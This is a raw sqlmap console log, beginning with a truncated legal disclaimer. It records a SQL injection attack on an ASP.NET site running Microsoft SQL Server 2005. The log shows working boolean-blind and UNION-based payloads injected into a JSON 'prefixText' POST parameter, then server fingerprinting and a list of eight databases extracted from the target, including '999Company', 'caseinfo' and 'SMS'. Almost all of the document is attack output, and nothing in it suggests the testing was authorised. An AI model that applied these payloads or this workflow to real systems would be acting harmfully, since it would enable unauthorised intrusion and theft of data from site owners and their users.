 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting at 10:42:41

[10:42:41] [WARNING] using 'C:\Users\laozhou\.sqlmap\output' as the output direc
tory
[10:42:41] [INFO] parsing HTTP request from 'C:\test111.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[10:42:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:42:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"prefixText":"test%' AND 7169=7169 AND '%'='","count":20}

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: {"prefixText":"test%' UNION ALL SELECT CHAR(113)+CHAR(102)+CHAR(113
)+CHAR(117)+CHAR(113)+CHAR(81)+CHAR(77)+CHAR(119)+CHAR(113)+CHAR(87)+CHAR(79)+CH
AR(67)+CHAR(65)+CHAR(120)+CHAR(111)+CHAR(113)+CHAR(102)+CHAR(118)+CHAR(118)+CHAR
(113)-- ","count":20}
---
[10:42:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:42:42] [INFO] fetching database names
available databases [8]:
[*] 999Company
[*] caseinfo
[*] master
[*] model
[*] msdb
[*] sj
[*] SMS
[*] tempdb